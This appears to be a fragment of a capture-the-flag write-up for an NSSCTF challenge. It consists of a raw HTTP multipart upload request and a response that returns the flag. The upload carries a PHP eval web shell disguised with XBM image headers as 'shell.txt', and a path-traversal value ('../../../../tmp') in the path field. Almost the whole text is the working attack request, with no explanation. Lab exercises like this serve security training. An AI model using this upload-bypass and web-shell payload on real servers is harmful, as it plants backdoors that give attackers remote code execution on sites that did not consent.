 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28358/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1745110575,1745198105,1745239846,1745280507;
HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=114581c0e368fce10576372937b7494b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1745335032
Connection: close
------WebKitFormBoundary3sktp1S99sluwO3i
Content-Disposition: form-data; name="file"; filename="shell.txt"
Content-Type: text/plain
#define width 1
#define height 1
<?php eval($_POST[1]);?>
------WebKitFormBoundary3sktp1S99sluwO3i
Content-Disposition: form-data; name="path"
../../../../tmp
------WebKitFormBoundary3sktp1S99sluwO3i--
Content-Type: text/html; charset=UTF-8
Content-Length: 45
NSSCTF{dc0d6ec6-fb4b-4df4-a163-5168656f37d1}